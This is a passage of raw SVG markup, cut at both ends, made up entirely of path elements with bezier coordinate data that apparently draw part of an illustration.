C474,409.8,474,409.8,474,409.8C474,409.8,474,409.8,474,409.8z"></path> </g> <g> <path class="st15" d="M444.7,406.2L444.7,406.2c-20.1-15.8-31.9-27.5-39.2-54.1c1.5,10.4,4.1,20.5,9.6,29.5 c3.7,6.1,8.7,11.6,13.9,16.8c0.1,0.1,0.2,0.1,0.2,0.2c-2.8-2.8-5.4-5.7-7.8-8.8c-4.7-6.1-8.2-13-11.1-20.2 c10.5,17.5,19.9,26,35.3,37.5c0,0,0,0,0,0C445.4,406.8,445.1,406.5,444.7,406.2C444.8,406.3,444.8,406.2,444.7,406.2z"></path> <path class="st15" d="M542.9,403.6c-4.9-5.1-9.7-10.8-13.6-16.6c-3.7-5.5-4.5-11.7-3.6-18.9c-0.7-0.3-1.4-0.6-2.2-0.9 c-0.6,3.6-0.7,7.4,0.6,11.9c2,7.5,11.1,17.1,18.4,24.3c-16.6-13.5-26.7-26.5-29.8-41.5c-0.7-0.4-1.4-0.9-2.1-1.3 c-1.1,6.9-1.4,12.9,0.7,19.4c2.2,5.7,8.7,13.6,14.1,19.5c-16.6-15.3-27-32.4-26.8-47.6c-3,14-3,19.8,1,29.2 c4.4,7.7,10.8,15.3,17.4,21.7c-19-16.4-33.5-36.8-34.3-50.1c-1.5,11.2,0.6,19.9,5.8,28.9c5.2,9,13,17,20.4,24.2 c-19.9-15.6-31.8-27.1-40.1-53.1c1.4,10.3,3.7,20.3,9,29.4c5.3,9,13.1,17.1,20.7,24.2c-19.9-15.6-31.9-27.2-40-53.3 c1.4,10.3,3.8,20.3,9.1,29.4c5.3,9,13.2,17.1,20.9,24.2c-20-15.6-31.9-27.3-39.9-53.5c1.4,10.4,3.9,20.4,9.2,29.4 c5.3,9,13.4,17.1,21.1,24.2c-20-15.7-31.9-27.3-39.8-53.6c1.4,10.4,3.9,20.4,9.3,29.5c5.4,9,13.5,17.1,21.3,24.2 c-20.1-15.7-31.9-27.4-39.7-53.7c1.4,10.4,4,20.4,9.4,29.5c5.5,9.1,13.6,17.1,21.4,24.2c-20-15.7-31.9-27.4-39.5-53.9 c1.5,10.4,4,20.5,9.5,29.5c5.4,8.9,13.4,16.8,21.2,23.8c0.1,0.1,0.2,0.2,0.5,0.4c-20.1-15.8-31.9-27.5-39.4-54 c1.5,10.4,4,20.5,9.6,29.5c4.9,7.9,11.8,15,18.7,21.4c-4.4-4.1-8.7-8.4-12.4-13.2c-4.7-6.1-8.1-13.1-11-20.2 c10.6,17.4,20.1,25.9,35.4,37.4c0,0,0,0,0,0c-0.3-0.3-0.6-0.5-0.9-0.8c-5.5-5-10.9-10.2-15.4-16.1c-4.6-6.2-8-13.1-10.9-20.2 c10.7,17.3,20.1,25.8,35.5,37.2c0,0,0,0,0.1,0c0,0,0,0,0,0c-0.3-0.2-0.5-0.5-0.8-0.8c-5.5-5-10.8-10.2-15.2-16.1 c-4.6-6.2-8-13.1-10.8-20.2c10.8,17.2,20.3,25.7,35.6,37.1c0,0,0.1,0.1,0.1,0.1c-0.3-0.2-0.5-0.5-0.8-0.7 c-5.4-5-10.7-10.3-15.1-16.2c-4.5-6.2-7.9-13.1-10.6-20.2c10.9,17.1,20.4,25.6,35.7,37c0,0,0.1,0.1,0.1,0.1 c-0.3-0.2-0.5-0.5-0.8-0.7c-5.4-5-10.6-10.3-15-16.2c-4.5-6.2-7.8-13.1-10.5-20.2c10.9,17,20.5,25.5,35.7,36.8 c0.1,0,0.1,0.1,0.1,0.1c-0.2-0.2-0.5-0.5-0.7-0.7c-5.3-5-10.5-10.3-14.8-16.3c-4.4-6.2-7.7-13.1-10.4-20.2 c11,16.9,20.6,25.4,35.8,36.7c0.1,0,0.1,0.1,0.2,0.1c-0.2-0.2-0.5-0.4-0.7-0.7c-5.3-5.1-10.5-10.4-14.7-16.3 c-4.4-6.2-7.6-13.1-10.2-20.1c11,16.8,20.6,25.3,35.8,36.6c0.1,0,0.1,0.1,0.2,0.1c-0.2-0.2-0.4-0.4-0.7-0.7 c-5.2-5.1-10.3-10.4-14.5-16.3c-4.3-6.2-8.5-14.5-9.5-22.4c3.1,8.9,18.3,25.3,33.9,37.6c0.6,0.5,1.2,0.9,1.7,1.3 c-0.2-0.2-0.4-0.4-0.6-0.6c-0.1-0.1-0.3-0.3-0.4-0.4c-1.1-1.1-2.2-2.3-3.3-3.5c-3.9-4-7.6-8.1-10.7-12.7 c-5.5-8-7.1-16.4-7-23.3c1.2,9.4,13.7,24.9,29.2,36.8c0.5,0.4,0.9,0.7,1.4,1.1c-0.6-0.6-1.1-1.1-1.6-1.7 c-3.9-4.2-7.6-8.8-10.7-13.3c-4.2-6.2-5.3-11.5-4.9-19.8c2.1,9.3,15.3,23.7,30.8,35.6c0,0,0.1,0.1,0.1,0.1 c-0.2-0.2-0.3-0.3-0.5-0.5C543,403.7,542.9,403.6,542.9,403.6z"></path> <path class="st15" d="M545.1,375.3c-1-0.4-1.9-0.8-2.9-1.2c2.6,8.6,10.3,17.3,25.7,28.4c0-0.1,0-0.2,0-0.3 C555.1,392.1,548.1,385.6,545.1,375.3z"></path> <path class="st15" d="M543,385.7c-2-5.6-2.4-9.4-2.3-12.2c-0.8-0.3-1.6-0.6-2.4-0.9c-0.4,6.3,2.9,15.3,16.9,30.4 c-16.3-12.9-22.1-22.5-25.2-33.4c-0.7-0.3-1.5-0.5-2.2-0.8c-0.1,0-0.2-0.1-0.3-0.1c5.9,15.9,8.2,19.5,27.9,34.5 c0.1,0.1,0.2,0.1,0.3,0.2c-0.1-0.1-0.1-0.1-0.2-0.2C550.3,397.8,544.1,388.6,543,385.7z"></path> </g> <g> <path class="st10" d="M415.2,381.6c-5.6-9-8.1-19.1-9.6-29.5c7.3,26.6,19.1,38.4,39.2,54.1c0,0,0,0,0,0 c-0.2-0.2-0.4-0.3-0.4-0.4c-0.3-0.3-0.7-0.6-1-0.9c-0.4-0.3-0.8-0.7-1.1-1c-0.1-0.1-0.3-0.3-0.4-0.4 c-6.9-6.4-13.8-13.5-18.7-21.4c-5.5-9-8.1-19.1-9.6-29.5c7.5,26.6,19.3,38.3,39.4,54c-0.2-0.2-0.4-0.4-0.5-0.4 c-7.7-7-15.7-14.9-21.2-23.8c-5.5-9-8-19.1-9.5-29.5c7.6,26.4,19.5,38.2,39.5,53.9c-7.8-7.1-15.9-15.1-21.4-24.2 c-5.5-9-8-19.1-9.4-29.5c7.8,26.4,19.6,38,39.7,53.7c-7.8-7.1-15.9-15.2-21.3-24.2c-5.4-9.1-7.9-19.1-9.3-29.5 c7.9,26.3,19.8,38,39.8,53.6c-7.7-7.1-15.7-15.2-21.1-24.2c-5.4-9.1-7.8-19.1-9.2-29.4c8.1,26.2,19.9,37.8,39.9,53.5 c-7.6-7.1-15.6-15.2-20.9-24.2c-5.3-9.1-7.7-19.1-9.1-29.4c8.2,26.1,20.1,37.7,40,53.3c-7.6-7.2-15.4-15.2-20.7-24.2 c-5.3-9.1-7.7-19.1-9-29.4c8.3,26,20.2,37.5,40.1,53.1c-7.5-7.2-15.3-15.2-20.4-24.2c-5.2-9-7.3-17.8-5.8-28.9 c0.7,13.3,15.3,33.7,34.3,50.1c-6.6-6.4-13-14-17.4-21.7c-4.1-9.4-4.1-15.2-1-29.2c-0.3,15.2,10.1,32.4,26.8,47.6 c-5.5-5.9-11.9-13.8-14.1-19.5c-2.1-6.5-1.8-12.5-0.7-19.4c-4.2-2.8-8.2-6.4-11.8-11c-0.2-0.2-0.3-0.4-0.5-0.6 c-1-1.3-1.9-2.7-2.8-4.2c-0.6-1.1-1.2-2.2-1.8-3.3c-0.1-0.1-0.1-0.2-0.2-0.3c-0.1-0.2-0.2-0.3-0.2-0.5 c-0.1,0.2-0.1,0.3-0.2,0.5c0,0.1-0.1,0.2-0.1,0.4c-1,2.7-2.1,5.7-2.8,8.2c-1.3-2-2.5-4.9-3.5-7.9c-0.1-0.3-0.2-0.6-0.3-0.9 c-0.2-0.5-0.3-0.9-0.5-1.4c0,0,0-0.1,0-0.1c0-0.1,0-0.2-0.1-0.2c0-0.1-0.1-0.2-0.1-0.2c0-0.1,0-0.1-0.1-0.2 c-0.1-0.2-0.1-0.5-0.2-0.7c-0.1-0.4-0.2-0.7-0.3-1.1c-0.7-2.3-1.4-4.6-2.1-6.3c-1.5,2.5-2.9,5.1-4.2,7.6 c-0.1,0.3-0.3,0.5-0.4,0.8c0,0,0,0,0,0.1c0,0.1-0.1,0.2-0.1,0.3c0,0.1-0.1,0.2-0.1,0.3c-1.7,3.6-3.1,7.4-4,11.5 c-1.6-4.2-2.7-7.8-3.4-11.8c0-0.1,0-0.1,0-0.2c0-0.2-0.1-0.4-0.1-0.7c-0.4-2.2-0.7-4.6-1-7.2c-1.1,2.6-2,4.9-2.8,7.3 c-0.1,0.2-0.2,0.4-0.2,0.7c0,0.1,0,0.1-0.1,0.2c-1.2,3.8-2.2,7.6-2.9,11.9c-1.5-4.2-2.6-7.9-3.3-11.8c0-0.1,0-0.1,0-0.2 c0-0.2-0.1-0.4-0.1-0.7c-0.4-2.3-0.7-4.6-0.9-7.2c-1.1,2.6-2,4.9-2.7,7.3c-0.1,0.2-0.1,0.4-0.2,0.7c0,0.1-0.1,0.2-0.1,0.2 c-1.2,3.8-2.1,7.6-2.8,11.9c-1.5-4.2-2.5-7.9-3.1-11.8c0-0.1,0-0.2,0-0.2c0,0,0,0,0,0c0-0.2-0.1-0.4-0.1-0.7 c-0.3-2.3-0.6-4.6-0.8-7.3c-1,2.6-1.9,4.9-2.7,7.3c-0.1,0.2-0.1,0.4-0.2,0.7c0,0,0,0,0,0c0,0.1,0,0.2-0.1,0.2 c-1.2,3.8-2,7.5-2.7,11.9c-1.4-4.2-2.4-7.9-3-11.9c0-0.1,0-0.2,0-0.2c0-0.2-0.1-0.4-0.1-0.7c-0.3-2.3-0.5-4.7-0.7-7.3 c-1,2.5-1.9,4.9-2.6,7.3c-0.1,0.2-0.1,0.5-0.2,0.7c0,0.1-0.1,0.2-0.1,0.3c-1.2,3.8-2,7.5-2.6,11.8c-1.4-4.3-2.3-8-2.8-11.9 c0-0.1,0-0.2,0-0.2l0,0c0-0.2-0.1-0.5-0.1-0.7c-0.3-2.3-0.5-4.7-0.6-7.3c-1,2.5-1.8,4.9-2.6,7.2c-0.1,0.2-0.1,0.5-0.2,0.7l0,0 c0,0.1,0,0.1-0.1,0.2c-1.1,3.8-1.9,7.5-2.5,11.8c-1.3-4.3-2.1-8-2.7-12c0-0.1,0-0.1,0-0.2c0-0.2-0.1-0.5-0.1-0.7 c-0.3-2.3-0.4-4.7-0.5-7.3c-1,2.5-1.8,4.9-2.5,7.2c-0.1,0.2-0.2,0.5-0.2,0.7c0,0.1,0,0.1,0,0.2c-1.1,3.8-1.9,7.6-2.5,11.9 c-1.3-4.4-2.1-8.1-2.5-12.2c0,0,0-0.1,0-0.1c0-0.3-0.1-0.5-0.1-0.8c-0.2-2.3-0.3-4.6-0.4-7.3c-0.9,2.5-1.8,4.8-2.4,7.1 c-0.1,0.3-0.2,0.5-0.2,0.8c0,0,0,0,0,0.1c-1.1,3.8-1.9,7.6-2.4,12c-1.2-4.4-2-8.2-2.3-12.3c0,0,0,0,0,0c0-0.3,0-0.5-0.1-0.8 c-0.2-2.3-0.3-4.6-0.3-7.2c-0.9,2.5-1.7,4.8-2.4,7.1c-0.1,0.3-0.2,0.5-0.2,0.8c0,0,0,0,0,0c-1.1,3.8-1.8,7.6-2.3,12 c-1.1-4.2-1.8-8.2-2.2-12.3c0,0,0,0,0-0.1c0-0.3-0.1-0.5-0.1-0.8c-0.1-1.6-0.2-3.3-0.2-5l0-2.3c-0.9,2.5-1.7,4.8-2.4,7 c-0.1,0.2-0.1,0.5-0.2,0.7c0,0,0,0.1,0,0.1c-0.2,0.9-0.5,1.8-0.7,2.6c0.2,3.5,0.8,7,1.6,10.6c0,0.1,0,0.2,0.1,0.3 c0.3,1.2,0.6,2.5,1,3.7c1.4,4.9,3.4,9.8,6,14.6c5.4,10,13.4,19.8,24.3,28.6C423.8,393.3,418.9,387.7,415.2,381.6z"></path> <path class="st10" d="M542.6,403.4c-7.3-7.2-16.4-16.8-18.4-24.3c-1.3-4.5-1.2-8.3-0.6-11.9c-3.6-1.5-7.3-3.2-10.7-5.3 C515.9,376.9,526,389.9,542.6,403.4z"></path> <path class="st10" d="M567.9,402.2c0.2-6.6-4.1-12.9-8.7-17.6c-4-4.1-9-7-14.2-9.3C548.1,385.6,555.1,392.1,567.9,402.2z"></path> <path class="st10" d="M555.2,403.1c-14-15.1-17.3-24.1-16.9-30.4c-2.8-1-5.6-2-8.3-2.9C533.2,380.6,538.9,390.2,555.2,403.1z"></path> <path class="st10" d="M401.3,329.3c0,2.6,0.2,5.3,0.5,7.9c0,0,0,0.1,0,0.1c0,0.1,0,0.2,0,0.2c0-0.1,0.1-0.2,0.1-0.3 c0-0.1,0.1-0.2,0.1-0.3c2-5.1,4.3-9.8,6.9-14.6c-0.2,2.2-0.3,4.4-0.3,6.5c0,3,0.3,5.9,0.6,8.9c0,0,0,0.1,0,0.1 c0,0.1,0,0.1,0,0.2c0-0.1,0.1-0.2,0.1-0.3c0-0.1,0.1-0.2,0.1-0.3c2-5.1,4.4-9.9,7.1-14.7c-0.1,1.8-0.2,3.6-0.2,5.3 c0,3.4,0.3,6.7,0.8,10c0,0,0,0.1,0,0.1c0,0.1,0,0.1,0,0.2c0-0.1,0.1-0.2,0.1-0.3c0-0.1,0.1-0.2,0.1-0.3 c2.1-5.1,4.5-9.9,7.2-14.7c-0.1,1.3-0.1,2.7-0.1,4c0,3.8,0.4,7.5,1,11.3c0,0,0,0.1,0,0.1c0,0.1,0,0.2,0,0.2 c0-0.1,0.1-0.2,0.1-0.3c0-0.1,0.1-0.2,0.1-0.3c2.1-5.1,4.6-9.9,7.4-14.8l0,2.3c0,4.4,0.4,8.6,1.2,12.9c0,0,0,0.1,0,0.1 c0,0.1,0,0.1,0,0.2c0-0.1,0.1-0.2,0.1-0.3c0-0.1,0.1-0.2,0.1-0.3c2.2-5.2,4.7-10,7.5-14.8c0,5.2,0.4,10,1.4,15.1 c0,0,0,0.1,0,0.1c0,0.1,0,0.2,0,0.2c0-0.1,0.1-0.2,0.1-0.3c0-0.1,0.1-0.2,0.1-0.3c2.2-5.2,4.8-10,7.7-14.9 c0.1,5.2,0.6,10,1.7,15c0,0,0,0.1,0,0.1c0,0.1,0,0.2,0.1,0.2c0-0.1,0.1-0.2,0.1-0.3c0-0.1,0.1-0.2,0.1-0.3 c2.3-5.2,4.9-10,7.8-14.9c0.2,5.2,0.8,10,1.9,15c0,0,0,0.1,0,0.1c0,0.1,0,0.2,0.1,0.2c0-0.1,0.1-0.2,0.1-0.3 c0-0.1,0.1-0.2,0.1-0.3c2.3-5.2,5-10.1,8-15c0.3,5.1,1,9.9,2.2,14.8c0,0.1,0,0.1,0,0.2c0,0.1,0,0.2,0.1,0.2 c0-0.1,0.1-0.2,0.1-0.3c0-0.1,0.1-0.2,0.1-0.3c3.2-7,7.5-13.8,10.3-16.5c0.7,4.3,3,8.3,5.8,11.3c-1.8-4.2-3.3-11-2.3-22.3 c-4.2,4-10,15.7-13.7,26.7c-0.1,0.2-0.1,0.4-0.2,0.6c0-0.1,0-0.3,0-0.4c-0.2-2.5-0.4-5.1-0.3-7.6c0-6.6,1.3-13,3-19.4 c-5.9,9.6-9.6,16.7-12.9,27.1c-0.1,0.2-0.1,0.4-0.2,0.6c0-0.1,0-0.2,0-0.3c-0.2-2.3-0.3-4.7-0.3-7c0-6.9,1.4-13.5,3.2-20.2 c-5.9,9.6-9.5,16.7-12.8,27c-0.1,0.2-0.1,0.4-0.2,0.6c0-0.1,0-0.2,0-0.3c-0.1-2.1-0.2-4.2-0.2-6.3c0-7.2,1.5-14.1,3.4-21 c-5.8,9.6-9.5,16.7-12.7,27c-0.1,0.2-0.1,0.4-0.2,0.6c0-0.1,0-0.2,0-0.3c-0.1-1.8-0.1-3.6-0.1-5.4c0-7.6,1.6-14.7,3.7-21.9 c-5.8,9.5-9.4,16.6-12.6,26.9c-0.1,0.2-0.1,0.4-0.2,0.6c0-0.1,0-0.2,0-0.3c-0.1-1.5-0.1-3-0.1-4.5c0-8,1.7-15.3,3.9-22.9 c-5.8,9.5-9.4,16.6-12.5,26.9c-0.1,0.2-0.1,0.4-0.2,0.6c0-0.1,0-0.2,0-0.3c0-1.2,0-2.3,0-3.5c0-8.5,1.7-15.9,4.2-24 c-5.8,9.5-9.3,16.5-12.4,26.8c-0.1,0.2-0.1,0.4-0.2,0.7c0-0.1,0-0.2,0-0.3c-0.1-10.6,1.1-17.1,4.5-27.6 c-5.7,9.5-9.3,16.5-12.3,26.8c-0.1,0.2-0.1,0.4-0.2,0.7c0-0.1,0-0.2,0-0.3c0-10.6,1.4-17.1,4.9-27.6 c-5.7,9.5-9.2,16.4-12.2,26.7c-0.1,0.2-0.1,0.5-0.2,0.7c0-0.1,0-0.2,0-0.2c0.2-10.9,1.9-19.3,7-30.6c-4.3,6-9.5,16.4-12.9,26.4 c0,0.4,0,0.9-0.1,1.3c1.7-4.1,3.6-8,5.8-11.9C401.5,324.2,401.3,326.7,401.3,329.3z"></path> <path class="st10" d="M510.5,394c2,2.6,4.1,5.1,6.3,7.6c1.1,1.2,2.2,2.3,3.3,3.5c-0.8-0.8-1.6-1.7-2.3-2.5 c-2.6-2.8-5-5.8-7.3-8.9c-0.7-0.9-1.3-1.8-1.9-2.7C508.8,391.5,509.3,392.3,510.5,394z"></path> <path class="st10" d="M515.1,392.5c2.7,2.5,5.5,4.8,8.5,7.1c0.6,0.4,1.1,0.9,1.7,1.3c1.7,1.2,3.4,2.4,5.2,3.6 c0.3,0.2,0.7,0.4,1,0.7c0.6,0.4,1.2,0.8,1.8,1.2l-0.1-0.1l0,0l0,0c-0.1-0.1-0.1-0.1-0.1-0.2c-0.7-0.5-1.4-1-2.1-1.5 c-0.4-0.3-0.8-0.5-1.1-0.8c-4.5-3.2-8.9-6.4-13.1-10C516,393.2,515.5,392.8,515.1,392.5z"></path> <path class="st10" d="M464.7,409.8C464.7,409.8,464.7,409.8,464.7,409.8L464.7,409.8L464.7,409.8L464.7,409.8L464.7,409.8 C464.6,409.8,464.6,409.8,464.7,409.8C464.6,409.8,464.6,409.8,464.7,409.8C464.6,409.8,464.6,409.8,464.7,409.8L464.7,409.8z"></path> <path class="st10" d="M456.3,409.6L456.3,409.6C456.3,409.6,456.3,409.6,456.3,409.6C456.3,409.6,456.3,409.6,456.3,409.6z"></path> <path class="st10" d="M456.4,409.6C456.4,409.6,456.4,409.6,456.4,409.6C456.4,409.6,456.3,409.6,456.4,409.6 C456.3,409.6,456.3,409.6,456.4,409.6z"></path> <path class="st10" d="M559.9,405.7C559.9,405.7,559.9,405.7,559.9,405.7c0.1,0.1,0.1,0.1,0.2,0.2l0,0l0,0 c1.3,1.4,2.5,2.8,3.8,4.2c-2-1.1-4.2-2.3-6.5-3.6c-0.2-0.1-0.4-0.2-0.6-0.3c-0.1,0-0.1-0.1-0.2-0.1c0,0,0,0,0,0 c-6.1-3.5-12.8-7.6-19-13c1.8,4.3,6.1,9.2,10.1,13.6c0,0,0,0,0,0c0.1,0.1,0.1,0.1,0.2,0.2l0,0c0.1,0.1,0.2,0.2,0.3,0.3 c1.2,1.3,2.5,2.6,3.6,3.8c-2.2-1.3-4.5-2.6-6.7-4c-0.1,0-0.1-0.1-0.2-0.1c0,0,0,0-0.1,0c-6.3-3.9-12.6-8.2-18.5-12.3 c3.1,4.7,6.4,9,9.9,12.9c0,0,0,0,0,0.1c0,0.1,0.1,0.1,0.1,0.2v0c1.2,1.4,2.5,2.8,3.8,4.2c-2.3-1.3-4.5-2.7-6.8-4 c-0.1,0-0.1-0.1-0.2-0.1c0,0-0.1,0-0.1-0.1c0,0,0,0-0.1,0c-6-3.7-11.9-7.5-17.6-11.6c3,4.4,6.1,8.3,9.5,12.1c0,0,0,0,0,0 c0,0,0,0,0.1,0.1c0,0,0.1,0.1,0.1,0.1c1.3,1.4,2.6,2.8,3.9,4.2c-2.2-1.3-4.5-2.6-6.7-4l0,0l0,0c0,0-0.1-0.1-0.1-0.1 c0,0-0.1,0-0.1-0.1c-6.2-3.8-12.3-7.8-18.1-12c2.8,4.6,6.3,8.6,10,12.4c0,0,0,0,0.1,0.1c0,0,0.1,0.1,0.1,0.1l0,0 c1.3,1.4,2.7,2.8,4.1,4.1c-2.3-1.3-4.5-2.7-6.7-4c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1-0.1c-6-3.7-11.9-7.6-17.7-11.8 c3.1,4.4,6.4,8.3,10,12.1c0,0,0,0,0.1,0.1c0,0,0,0,0.1,0.1c1.3,1.4,2.7,2.8,4.1,4.1c-2.3-1.3-4.5-2.7-6.7-4.1l0,0c0,0,0,0,0,0 c0,0-0.1,0-0.1-0.1c-6-3.7-11.9-7.7-17.6-11.9c3.2,4.4,6.6,8.3,10.3,12.1c0,0,0,0,0.1,0.1c0,0,0,0,0,0l0,0 c1.3,1.4,2.7,2.7,4.2,4.1c-2.3-1.3-4.5-2.7-6.7-4.1v0c0,0,0,0-0.1,0c-6-3.8-11.9-7.7-17.6-12c3.3,4.4,6.8,8.3,10.5,12.1 c0,0,0,0,0,0c0,0,0,0,0,0c1.4,1.4,2.8,2.7,4.3,4.1c-2.2-1.3-4.5-2.7-6.7-4.1c0,0,0,0,0,0c0,0,0,0,0,0c-6-3.8-11.9-7.8-17.6-12 c3.4,4.4,6.9,8.3,10.8,12.1h0l0,0c1.4,1.4,2.8,2.7,4.4,4.1c-2.2-1.3-4.5-2.7-6.7-4.1l0,0l0,0c-6-3.8-11.8-7.8-17.5-12.1 c3.5,4.4,7,8.3,10.9,12h0c0,0,0,0,0,0c-0.6,0-1.1,0-1.3,0c0,0,0,0,0,0h0c0,0,0,0,0.1,0h0c0,0,0,0,0,0h0l0,0c0,0,0,0,0,0 c0,0,0,0,0.1,0c0,0,0,0,0,0c0,0,0,0,0,0h0h0l0,0l0,0l0,0h0h0l0,0c0,0,0.1,0,0.1,0c0.1,0,0.2,0,0.4,0c0,0,0,0,0.1,0c0,0,0,0,0,0 c0.1,0,0.1,0,0.2,0c0.1,0,0.2,0,0.4,0l0,0c1.4,1.4,2.9,2.7,4.4,4.1c-2.2-1.4-4.5-2.7-6.6-4.1l0,0l0,0l0,0h0c0,0,0,0-0.1,0 c0,0,0,0,0,0c-5.9-3.8-11.7-7.8-17.4-12.1c3.5,4.4,7.1,8.2,11.1,11.9c0,0,0,0,0,0c0,0,0.1,0.1,0.1,0.1l0,0c0,0,0,0,0,0l0,0 c-0.5,0-0.9,0-1.2,0c0.2,0,0.6,0,1.2,0c1.5,1.4,3,2.7,4.5,4.1c-2.2-1.4-4.4-2.7-6.6-4.1l0,0h0l0,0l0,0c-0.1,0-0.1-0.1-0.2-0.1 c0,0,0,0,0,0c-5.9-3.8-11.6-7.8-17.2-12.1c3.6,4.3,7.2,8.1,11.2,11.8v0c0.1,0.1,0.2,0.1,0.2,0.2l0,0l0,0h0l0,0 c1.3,1.2,2.7,2.4,4.1,3.6c0.4,0.2,0.9,0.4,1.3,0.6c0.6,0.3,1.2,0.5,1.8,0.8c31.2,12.9,77.5,20.8,105.3-0.5c0,0,1.2-1,2.6-2.7 c0.2-0.3,0.4-0.5,0.6-0.8c0.6-0.9,1.2-1.9,1.6-3c0.3-0.7,0.5-1.4,0.7-2.1c0,0,0,0,0,0h0c0.1-0.3,0.2-0.7,0.2-1.1 c-5.6-3.4-11.1-6.9-16.5-10.6C553.1,397.7,556.4,401.8,559.9,405.7z"></path> <path class="st10" d="M447.5,409.2C447.5,409.2,447.5,409.2,447.5,409.2L447.5,409.2L447.5,409.2L447.5,409.2 c-0.1-0.1-0.2-0.2-0.4-0.2c0,0,0,0,0,0c-5.8-3.8-11.4-7.7-16.9-12c2.1,2.5,4.2,4.8,6.4,7c2.5,1.6,5.3,3.3,8.4,4.9c0,0,0,0,0,0 c0.2,0.1,0.3,0.2,0.5,0.3h0l0,0l0,0h0h0c2.3,1.2,4.8,2.4,7.5,3.6C451.2,411.6,449.4,410.4,447.5,409.2L447.5,409.2z"></path> </g> <g> <path class="st16" d="M471.1,126.8C471.1,126.8,471.1,126.8,471.1,126.8C471.1,126.8,471.1,126.8,471.1,126.8L471.1,126.8z"></path> <path class="st16" d="M464.4,126.8c0,0,0-0.1,0-0.1C464.4,126.7,464.4,126.8,464.4,126.8z"></path> <path class="st16" d="M471.1,126.8c0,0,0-0.1,0-0.1C471.1,126.7,471.1,126.8,471.1,126.8z"></path> <path class="st16" d="M464.4,126.8L464.4,126.8C464.4,126.8,464.4,126.8,464.4,126.8C464.4,126.8,464.4,126.8,464.4,126.8z"></path> <path class="st16" d="M556.2,117.1c-5.8-1.2-11.5-2.5-17.1-4c-3.5-0.9-6.9-1.9-10.3-2.9c-0.1,0-0.8-0.3-1.5-0.5 c5.4,1.1,10.9,2.2,16.3,3.1c8.2,1.4,16.6,2.6,24.9,3.6c-6.7-1.2-13.3-2.4-19.9-3.9c-3.7-0.8-7.4-1.7-11.1-2.7 c-0.4-0.1-4.3-1.1-4.3-1.1c0,0,1.8,0.5,1.9,0.6c2,0.6,4,1.1,5.9,1.7c2.9,0.8,5.8,1.6,8.7,2.3c-7.8-1.2-15.5-2.5-23.2-3.9 l5.9,2.1c2.4,0.8,4.8,1.6,7.3,2.4c-7.1-1.1-14-2.4-21-3.8l4.8,2.1c1.9,0.9,3.9,1.7,5.9,2.5c-6.3-1.1-12.4-2.3-18.6-3.7l3.7,2.3 c1.5,0.9,3,1.8,4.5,2.7c-5.4-1.1-10.8-2.3-16.1-3.7c1.9,1.8,3.8,3.7,5.8,5.5c-4.6-1.1-9.1-2.3-13.5-3.8 c1.2,2.1,2.5,4.2,3.7,6.2c-3.8-1.1-7.4-2.4-10.9-4c0.6,2.4,1.2,4.7,1.9,7.1c-3.1-1.2-5.8-2.6-8.4-4.3c0.1,2.7,0.3,5.5,0.4,8.2 c-2.4-1.4-4.3-2.9-6.1-4.8c-0.2,3.2-0.5,6.4-0.7,9.6c-0.9-0.9-1.7-1.8-2.4-2.7c-0.2-0.3-1.2-1.8-1.6-2.6 c-0.4,3.7-0.9,7.5-1.4,11.2c-0.7-1.5-2.1-5.2-2.1-6.7c0,1.9,0.6,4.9,1,6.8c0.4,2.1,1.1,5.9,1.8,7.9c0.3-5.7,0.6-13.1,0.8-18.9 c0.5,1.5,1.7,4.3,2.1,5c1,1.9,2.4,3.7,3.9,5.4c-0.5-4.9-0.9-9.9-1.2-14.9c2.7,4.1,4.7,6.1,9.7,9.3c-1.6-4.2-2.8-8.5-3.9-12.8 c4.4,4,7.5,5.7,13.8,8.2c-2.9-3.6-5.1-7.3-7.2-11.1c6,3.5,11,5.4,18.2,7.5c-4.3-3.2-7.5-6.2-11-9.8c7.7,3.3,14.2,5.1,22.9,7 c-3.1-1.5-6.2-3-9-4.8c-2.1-1.3-4.1-2.7-6.1-4c9.5,3.1,17.4,4.9,27.6,6.8c-4-1.4-7.9-2.8-11.6-4.4c-2.5-1.1-4.9-2.2-7.3-3.4 l-0.7-0.3c4.2,1.1,8.4,2.2,12.7,3.1c6.5,1.4,13.1,2.5,19.6,3.5c-4.8-1.3-9.7-2.6-14.3-4.1c-3.1-1-6.1-2.1-9.1-3.2 c-0.1,0-0.4-0.2-0.8-0.3c4.8,1.1,9.7,2.2,14.5,3.1C541.3,114.9,548.8,116,556.2,117.1z"></path> <path class="st16" d="M464.2,127.2c-0.4,0.8-1.3,2.3-1.6,2.6c-0.7,1-1.5,1.9-2.4,2.7c-0.3-3.2-0.5-6.4-0.7-9.6 c-1.8,1.8-3.7,3.3-6.1,4.8c0.1-2.7,0.2-5.5,0.4-8.2c-2.6,1.7-5.3,3-8.4,4.3c0.7-2.4,1.3-4.7,1.9-7.1c-3.5,1.6-7.1,2.8-10.9,4 c1.3-2.1,2.5-4.2,3.7-6.2c-4.4,1.5-8.8,2.7-13.5,3.8c2-1.8,3.9-3.7,5.8-5.5c-5.3,1.4-10.6,2.6-16.1,3.7c1.5-0.9,3-1.8,4.5-2.7 l3.7-2.3c-6.1,1.4-12.3,2.6-18.6,3.7c2-0.8,3.9-1.7,5.9-2.5l4.8-2.1c-7,1.4-13.9,2.6-21,3.8c2.4-0.8,4.9-1.6,7.3-2.4l5.9-2.1 c-7.7,1.4-15.4,2.7-23.2,3.9c2.9-0.8,5.8-1.5,8.7-2.3c2-0.6,4-1.1,5.9-1.7c0.2,0,1.9-0.6,1.9-0.6c0,0-3.9,1-4.3,1.1 c-3.7,0.9-7.4,1.8-11.1,2.7c-6.6,1.5-13.2,2.7-19.9,3.9c8.3-1.1,16.6-2.2,24.9-3.6c5.5-0.9,10.9-2,16.3-3.1 c-0.7,0.2-1.4,0.4-1.6,0.5c-3.4,1-6.8,2-10.3,2.9c-5.6,1.5-11.4,2.7-17.1,4c7.5-1.1,15-2.2,22.3-3.6c4.9-0.9,9.7-2,14.5-3.1 c-0.4,0.1-0.7,0.3-0.8,0.3c-3,1.1-6,2.2-9.1,3.2c-4.7,1.5-9.5,2.8-14.3,4.1c6.6-1.1,13.2-2.1,19.6-3.5c4.3-0.9,8.5-2,12.7-3.1 l-0.7,0.3c-2.4,1.2-4.8,2.3-7.3,3.4c-3.8,1.6-7.7,3-11.6,4.4c10.2-1.9,18.1-3.7,27.6-6.8c-2,1.4-4,2.8-6.1,4 c-2.9,1.7-5.9,3.3-9,4.8c8.7-2,15.2-3.8,22.9-7c-3.4,3.6-6.7,6.6-11,9.8c7.3-2.1,12.3-4,18.2-7.5c-2.1,3.9-4.3,7.5-7.2,11.1 